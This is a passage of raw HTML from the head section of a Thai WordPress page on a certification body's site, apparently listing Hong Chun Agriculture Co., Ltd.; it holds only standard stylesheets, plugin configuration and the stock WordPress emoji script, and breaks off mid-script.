

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uiccertification.com/certification/hong-chun-agriculture-co-ltd/
body_size: 18381
content:
<!DOCTYPE html>
<!--[if lt IE 7]>  <html class="ie ie6 lte9 lte8 lte7" lang="th"> <![endif]-->
<!--[if IE 7]>     <html class="ie ie7 lte9 lte8 lte7" lang="th"> <![endif]-->
<!--[if IE 8]>     <html class="ie ie8 lte9 lte8" lang="th"> <![endif]-->
<!--[if IE 9]>     <html class="ie ie9 lte9" lang="th"> <![endif]-->
<!--[if gt IE 9]>  <html> <![endif]-->
<!--[if !IE]><!--> <html lang="th"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name='viewport' content='width=device-width, initial-scale=1' />
	<meta name="description" content="ISO SYSTEM ระบบมาตรฐานสากล"/>

    <!--[if lt IE 9]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <![endif]-->
	
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.uiccertification.com/feed/" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.uiccertification.com/xmlrpc.php" />

<title>HONG CHUN AGRICULTURE CO., LTD. (Chumphon) &#8211; uiccertification.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="uiccertification.com &raquo; ฟีด" href="https://www.uiccertification.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="uiccertification.com &raquo; ฟีดความเห็น" href="https://www.uiccertification.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.uiccertification.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dt-sc-css-css' href='https://www.uiccertification.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.uiccertification.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uiccertification.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.uiccertification.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.uiccertification.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.uiccertification.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #355c7d;--wp--preset--color--secondary: #d95b43;--wp--preset--color--tertiary: #497faf;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='blueimp-gallery-css' href='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/css/blueimp-gallery.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-indicator-css' href='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/css/blueimp-gallery-indicator.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-video-css' href='https://www.uiccertification.com/wp-content/plugins/blueimp-lightbox/css/blueimp-gallery-video.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.uiccertification.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.uiccertification.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.uiccertification.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://www.uiccertification.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://www.uiccertification.com/wp-content/themes/guru/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/magnific/magnific-popup.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='guru-shortcode-css' href='https://www.uiccertification.com/wp-content/themes/guru/css/shortcode.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='guru-skin-css' href='https://www.uiccertification.com/wp-content/themes/guru/skins/dark-blue/style.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='guru-gutenberg-css' href='https://www.uiccertification.com/wp-content/themes/guru/css/gutenberg.css?ver=4.9' type='text/css' media='all' />
<style id='guru-gutenberg-inline-css' type='text/css'>
.has-primary-background-color { background-color:#355c7d; }.has-primary-color { color:#355c7d; }.has-secondary-background-color { background-color:#d95b43; }.has-secondary-color { color:#d95b43; }.has-tertiary-background-color { background-color:#497faf; }.has-tertiary-color { color:#497faf; }
</style>
<link rel='stylesheet' id='animations-css' href='https://www.uiccertification.com/wp-content/themes/guru/css/animations.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='menumenu-css' href='https://www.uiccertification.com/wp-content/themes/guru/css/meanmenu.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css' href='https://www.uiccertification.com/wp-content/themes/guru/css/isotope.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://www.uiccertification.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-fontawesome-css' href='https://www.uiccertification.com/wp-content/themes/guru/css/font-awesome.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='guru-responsive-css' href='https://www.uiccertification.com/wp-content/themes/guru/css/responsive.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700|Droid+Serif:400,400italic,700,700italic|Pacifico|Patrick+Hand|Crete+Round:400' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.uiccertification.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var mytheme_urls = {"theme_base_url":"https:\/\/www.uiccertification.com\/wp-content\/themes\/guru\/","framework_base_url":"https:\/\/www.uiccertification.com\/wp-content\/themes\/guru\/framework\/","ajaxurl":"https:\/\/www.uiccertification.com\/wp-admin\/admin-ajax.php","url":"https:\/\/www.uiccertification.com","stickynav":"enable","scroll":"disable"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-utils-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"7.14.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.14.4' id='layerslider-utils-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.14.4' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.14.4' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.2.6' id='wpdm-frontend-js-js'></script>
<script type='text/javascript' id='wpdm-frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/www.uiccertification.com\/","site":"https:\/\/www.uiccertification.com\/","ajax":"https:\/\/www.uiccertification.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"e1e26813f9eed465be6a5f508e81145b"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.17' id='wpdm-frontjs-js'></script>
<script type='text/javascript' src='https://www.uiccertification.com/wp-content/themes/guru/framework/js/public/modernizr-2.6.2.min.js?ver=6.2.6' id='modernizr-script-js'></script>
<meta name="generator" content="Powered by LayerSlider 7.14.4 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.uiccertification.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.uiccertification.com/wp-json/wp/v2/pages/19027" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uiccertification.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.uiccertification.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://www.uiccertification.com/certification/hong-chun-agriculture-co-ltd/" />
<link rel='shortlink' href='https://www.uiccertification.com/?p=19027' />
<link rel="alternate" type="application/json+oembed" href="https://www.uiccertification.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uiccertification.com%2Fcertification%2Fhong-chun-agriculture-co-ltd%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.uiccertification.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uiccertification.com%2Fcertification%2Fhong-chun-agriculture-co-ltd%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.29 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.uiccertification.com/wp-content/uploads/2019/09/cropped-LOGO-ICON-512x512-PIXEL-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.uiccertification.com/wp-content/uploads/2019/09/cropped-LOGO-ICON-512x512-PIXEL-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.uiccertification.com/wp-content/uploads/2019/09/cropped-LOGO-ICON-512x512-PIXEL-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.uiccertification.com/wp-content/uploads/2019/09/cropped-LOGO-ICON-512x512-PIXEL-01-270x270.png" />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
